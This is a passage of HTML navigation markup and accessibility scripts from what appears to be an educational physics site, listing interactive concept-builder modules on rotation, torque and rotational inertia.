    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Other legacy resources" href="/Other-Aids" role="link" aria-label="&#xD;&#xA;        Other Aids&#xD;&#xA;    ">
        Other Aids
    </a>
        <ul>
                <li data-navpath="/navigation/main/other_aids/multimedia_studios" data-navhref="/mmedia">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Animations and Images to help drive home Physics Concepts" href="/mmedia" role="link" aria-label="&#xD;&#xA;        Multimedia Studios&#xD;&#xA;    ">
        Multimedia Studios
    </a>
</li>
                <li data-navpath="/navigation/main/other_aids/photo_gallery" data-navhref="/gallery">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/gallery" title="&#xD;&#xA;        The Photo Gallery&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        The Photo Gallery&#xD;&#xA;    ">
        The Photo Gallery
    </a>
</li>
        </ul>
</li>
    </ul>
</nav>
<script>

    var navShortcuts = document.querySelectorAll('.sr-primary-navigation-selector');
    if (navShortcuts) {
        navShortcuts.forEach(function (navShortcut) {
            navShortcut.addEventListener('keydown', function (e) {
                switch (e.key) {
                    case 'Enter':
                    case ' ':
                    case 'Space':
                        var firstNavItem = document.querySelector('#tpc-side-menu-main > li:first-child > a');
                        if (firstNavItem) {
                            firstNavItem.focus();
                        }
                        e.preventDefault();
                        break;
                }
            });
        });
    }
    
    // enable left/right/up/down navigation
    var navLinks = document.querySelectorAll('#tpc-side-menu-main a');
    for(var n = 0; n< navLinks.length; n++){
        navLinks[n].addEventListener('keydown', function(event) {
            var link = this;
            var parentLi = link.parentElement;
            var parentUl = parentLi.parentElement;
            switch (event.key) {
                case 'ArrowLeft':
                    let prevLink = parentLi.previousElementSibling;
                    if (prevLink) {
                        prevLink.querySelector('a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowUp':
                    let parentLink = parentUl.previousElementSibling;
                    if (parentLink) {
                        parentLink.focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowRight':
                    let nextLink = parentLi.nextElementSibling;
                    if (nextLink) {
                        nextLink.querySelector('a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowDown':
                    let childLink = link.nextElementSibling;
                    if (childLink) {
                        childLink.querySelector('li:first-child > a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'Enter':
                case ' ':
                case 'Space':
                    link.click();
                    // focus if it's an anchor tag
                    var href = elem.getAttribute('href');
                    if (href.length > 0 && href[0] == '#') {
                        var name = href.substring(1);
                        var firstNavItem = document.querySelectorAll(`${href}, [name='${name}']`);
                        if (firstNavItem.length > 0) {
                            firstNavItem[0].focus();
                        }
                    }
                    break;
            }
        });
    }
</script>
        <a href="#screen-reader-navigation" class="visually-hidden-focusable" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>


                                    
                                
                                <script type="text/javascript">
                var path = '/';
                path = path === '/' ? window.location.pathname.toLowerCase() : path;
                var levels = 0;
                do {
                    levels++;
                    var elem = document.querySelector(`.tpc-side-menu-main [data-navhref='${path}']`);
                    elem = elem || document.querySelector(`.tpc-side-menu-main [data-navpath='${path}']`);
                    if (elem)
                    {
                       elem.classList.add('active');
                       elem.setAttribute('aria-current', 'page');
                    } else {
                       path = path.split('/').slice(0, -1).join('/');
                    }
                } while(path !== '' && levels < 5)
                </script>
                                    <div id="sidebar-ad-position"></div>
                                    <div class="sidebar-ad-container">
                                        <div data-sticky="true" data-sticky-top="70" data-sticky-activate="#sidebar-ad-position"
                                             data-sticky-class="tpc-sticky-sidebar" data-sticky-name="sidebar_ad1" data-sticky-offset="0" data-sticky-start="auto" data-sticky-end="auto">
                                            <div class="leftAd1 overflow-hidden">
                                                <div data-freestar-ad="__300x600" id="physicsclassroom_left_1">
                                                    <script data-cfasync="false" type="text/javascript">
                                                        freestar.config.enabled_slots.push({ placementName: "physicsclassroom_left_1", slotId: "physicsclassroom_left_1" });
                                                    </script>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                            </div>
                                <div class="hidden" id="tab_secondary_navigation">
                                    <div data-sticky="true" data-sticky-top="70" data-sticky-activate="#tab_secondary_navigation"
                                         data-sticky-class="tpc-sticky-sidebar" data-sticky-name="secondary_navigation" data-sticky-offset="140" data-sticky-start="auto" data-sticky-end="auto">
                                        

    <div data-accordion="true" class="menu tpc-side-menu flex flex-col gap-0.5 w-full">
            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-position">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/rotation-and-balance/angular-position" class="menu-link" tabindex="0">
                        <span class="menu-title">Angular Position and Displacement</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="ce15e83b-08ef-44ac-9676-b6b9ed50a689" title="Expand Menu" aria-expanded="false" id="ce15e83b-08ef-44ac-9676-b6b9ed50a689_toggle" data-accordion-toggle="#ce15e83b-08ef-44ac-9676-b6b9ed50a689">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="ce15e83b-08ef-44ac-9676-b6b9ed50a689_toggle" id="ce15e83b-08ef-44ac-9676-b6b9ed50a689">
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-position/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/angular-position/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-position/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/angular-position/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-position/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/angular-position/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-velocity">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/rotation-and-balance/angular-velocity" class="menu-link" tabindex="1">
                        <span class="menu-title">Linear and Angular Velocity</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="a6e4ceed-bf75-4565-86b7-37452141a41a" title="Expand Menu" aria-expanded="false" id="a6e4ceed-bf75-4565-86b7-37452141a41a_toggle" data-accordion-toggle="#a6e4ceed-bf75-4565-86b7-37452141a41a">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="a6e4ceed-bf75-4565-86b7-37452141a41a_toggle" id="a6e4ceed-bf75-4565-86b7-37452141a41a">
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-velocity/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/angular-velocity/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-velocity/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/angular-velocity/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-velocity/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/angular-velocity/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-acceleration-cb">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/rotation-and-balance/angular-acceleration-cb" class="menu-link" tabindex="2">
                        <span class="menu-title">Angular Acceleration</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="1fd9326e-1b41-4c4f-b48d-abff01ba5fec" title="Expand Menu" aria-expanded="false" id="1fd9326e-1b41-4c4f-b48d-abff01ba5fec_toggle" data-accordion-toggle="#1fd9326e-1b41-4c4f-b48d-abff01ba5fec">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="1fd9326e-1b41-4c4f-b48d-abff01ba5fec_toggle" id="1fd9326e-1b41-4c4f-b48d-abff01ba5fec">
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-acceleration-cb/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/angular-acceleration-cb/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-acceleration-cb/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/angular-acceleration-cb/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/angular-acceleration-cb/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/angular-acceleration-cb/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/rotational-inertia">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/rotation-and-balance/rotational-inertia" class="menu-link" tabindex="3">
                        <span class="menu-title">Rotational Inertia</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="4ab4fed5-08fb-4cb0-a831-602c74635262" title="Expand Menu" aria-expanded="false" id="4ab4fed5-08fb-4cb0-a831-602c74635262_toggle" data-accordion-toggle="#4ab4fed5-08fb-4cb0-a831-602c74635262">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="4ab4fed5-08fb-4cb0-a831-602c74635262_toggle" id="4ab4fed5-08fb-4cb0-a831-602c74635262">
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/rotational-inertia/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/rotational-inertia/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/rotational-inertia/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/rotational-inertia/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/rotational-inertia/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/rotational-inertia/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/torque">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/rotation-and-balance/torque" class="menu-link" tabindex="4">
                        <span class="menu-title">Torque</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="ad3a845b-6b7f-48bf-9215-3151fe29f3d9" title="Expand Menu" aria-expanded="false" id="ad3a845b-6b7f-48bf-9215-3151fe29f3d9_toggle" data-accordion-toggle="#ad3a845b-6b7f-48bf-9215-3151fe29f3d9">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="ad3a845b-6b7f-48bf-9215-3151fe29f3d9_toggle" id="ad3a845b-6b7f-48bf-9215-3151fe29f3d9">
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/torque/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/torque/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/torque/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/torque/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/torque/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/torque/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/balanced-unbalanced-torques">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/rotation-and-balance/balanced-unbalanced-torques" class="menu-link" tabindex="5">
                        <span class="menu-title">Balanced vs. Unbalanced Torques</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="f5c43c53-9216-48c0-be10-c1b2c3ee66ba" title="Expand Menu" aria-expanded="false" id="f5c43c53-9216-48c0-be10-c1b2c3ee66ba_toggle" data-accordion-toggle="#f5c43c53-9216-48c0-be10-c1b2c3ee66ba">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="f5c43c53-9216-48c0-be10-c1b2c3ee66ba_toggle" id="f5c43c53-9216-48c0-be10-c1b2c3ee66ba">
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/balanced-unbalanced-torques/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/getting-handle-on-torque">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/rotation-and-balance/getting-handle-on-torque" class="menu-link" tabindex="6">
                        <span class="menu-title">Getting a Handle on Torque</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="29e58b2a-1b67-4157-96c0-abf5410b147e" title="Expand Menu" aria-expanded="false" id="29e58b2a-1b67-4157-96c0-abf5410b147e_toggle" data-accordion-toggle="#29e58b2a-1b67-4157-96c0-abf5410b147e">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="29e58b2a-1b67-4157-96c0-abf5410b147e_toggle" id="29e58b2a-1b67-4157-96c0-abf5410b147e">
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/getting-handle-on-torque/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/getting-handle-on-torque/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/getting-handle-on-torque/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/getting-handle-on-torque/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/getting-handle-on-torque/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/getting-handle-on-torque/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/torque-ing-about-rotation">
                <div class="accordion-item" data-accordion-item="true" >
                    <span href="/concept-builder/rotation-and-balance/torque-ing-about-rotation" class="menu-link" tabindex="7">
                        <span class="menu-title">Torque-ing About Rotation</span>
                    </span>

                        <button class="accordion-toggle group" aria-controls="58beddfc-f552-46b7-8719-3080eb32cbdf" title="Expand Menu" aria-expanded="false" id="58beddfc-f552-46b7-8719-3080eb32cbdf_toggle" data-accordion-toggle="#58beddfc-f552-46b7-8719-3080eb32cbdf">
                            <span class="menu-arrow">
                                <span class="ki-filled ki-down item-hidden"></span>
                                <span class="ki-filled ki-up item-shown"></span>
                            </span>
                        </button>
                </div>
                    <div class="accordion-content hidden" aria-labelledby="58beddfc-f552-46b7-8719-3080eb32cbdf_toggle" id="58beddfc-f552-46b7-8719-3080eb32cbdf">
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/torque-ing-about-rotation/launch">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/torque-ing-about-rotation/launch" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Launch&#xD;&#xA;                                    ">
                                        <span class="menu-title">Launch</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/torque-ing-about-rotation/notes">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/torque-ing-about-rotation/notes" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Notes&#xD;&#xA;                                    ">
                                        <span class="menu-title">Notes</span>
                                    </a>
                                </div>
                            </div>
                            <div class="menu-item" data-navhref="/concept-builder/rotation-and-balance/torque-ing-about-rotation/directions">
                                <div class="accordion-item">
                                    <a href="/concept-builder/rotation-and-balance/torque-ing-about-rotation/directions" class="menu-link" tabindex="0" title="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    " role="link" aria-label="&#xD;&#xA;                                        Directions&#xD;&#xA;                                    ">
                                        <span class="menu-title">Directions</span>
                                    </a>
                                </div>
                            </div>
                    </div>
            </div>
    </div>
    <nav class="ada-main-navigation visually-hidden-focusable" role="navigation" aria-label="Screen Reader Navigation">
    <ul id="sr-secondary-navigation" name="sr-secondary-navigation">
            <li data-navhref="/concept-builder/rotation-and-balance/angular-position">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/rotation-and-balance/angular-position" title="&#xD;&#xA;        Angular Position and Displacement&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Angular Position and Displacement&#xD;&#xA;    ">
        Angular Position and Displacement
    </a>
        <ul>
                <li data-navhref="/concept-builder/rotation-and-balance/angular-position/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/rotation-and-balance/angular-position/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/angular-position/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/rotation-and-balance/angular-position/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/angular-position/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/rotation-and-balance/angular-position/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/rotation-and-balance/angular-velocity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/rotation-and-balance/angular-velocity" title="&#xD;&#xA;        Linear and Angular Velocity&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Linear and Angular Velocity&#xD;&#xA;    ">
        Linear and Angular Velocity
    </a>
        <ul>
                <li data-navhref="/concept-builder/rotation-and-balance/angular-velocity/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/rotation-and-balance/angular-velocity/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/angular-velocity/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/rotation-and-balance/angular-velocity/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/angular-velocity/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/rotation-and-balance/angular-velocity/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/rotation-and-balance/angular-acceleration-cb">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/rotation-and-balance/angular-acceleration-cb" title="&#xD;&#xA;        Angular Acceleration&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Angular Acceleration&#xD;&#xA;    ">
        Angular Acceleration
    </a>
        <ul>
                <li data-navhref="/concept-builder/rotation-and-balance/angular-acceleration-cb/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/rotation-and-balance/angular-acceleration-cb/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/angular-acceleration-cb/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/rotation-and-balance/angular-acceleration-cb/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/angular-acceleration-cb/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/rotation-and-balance/angular-acceleration-cb/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/rotation-and-balance/rotational-inertia">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/rotation-and-balance/rotational-inertia" title="&#xD;&#xA;        Rotational Inertia&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Rotational Inertia&#xD;&#xA;    ">
        Rotational Inertia
    </a>
        <ul>
                <li data-navhref="/concept-builder/rotation-and-balance/rotational-inertia/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/rotation-and-balance/rotational-inertia/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/rotational-inertia/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/rotation-and-balance/rotational-inertia/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/rotational-inertia/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/rotation-and-balance/rotational-inertia/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/rotation-and-balance/torque">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/rotation-and-balance/torque" title="&#xD;&#xA;        Torque&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Torque&#xD;&#xA;    ">
        Torque
    </a>
        <ul>
                <li data-navhref="/concept-builder/rotation-and-balance/torque/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/rotation-and-balance/torque/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/torque/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/rotation-and-balance/torque/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/rotation-and-balance/torque/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/rotation-and-balance/torque/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/rotation-and-balance/balanced-unbalanced-torques">
